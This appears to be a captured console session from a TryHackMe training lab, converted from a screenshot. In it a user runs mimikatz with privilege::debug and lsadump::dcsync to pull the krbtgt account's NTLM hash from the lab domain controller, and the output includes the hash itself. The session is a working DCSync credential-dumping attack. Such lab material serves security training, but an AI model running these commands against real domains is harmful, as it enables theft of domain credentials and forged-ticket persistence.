 Select mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\barbara.reid>C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:za\krbtgt
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'za\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/25/2022 7:18:22 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 16f9af38fca3ada405386b3b57366082
ntlm- 0: 16f9af38fca3ada405386b3b57366082